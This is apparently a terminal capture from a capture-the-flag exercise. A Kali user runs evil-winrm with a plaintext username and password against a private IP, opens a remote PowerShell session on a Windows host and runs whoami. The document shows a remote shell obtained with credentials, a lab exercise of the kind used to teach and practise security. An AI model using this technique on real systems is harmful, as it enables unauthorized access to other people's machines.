 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/jarvis]
└─$ evil-winrm -u jalem.bipel -p 'babygirl#1' -i 172.16.6.130
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\TEMP.JARVIS\Documents> whoami
jarvis\jalem.bipel
*Evil-WinRM* PS C:\Users\TEMP.JARVIS\Documents>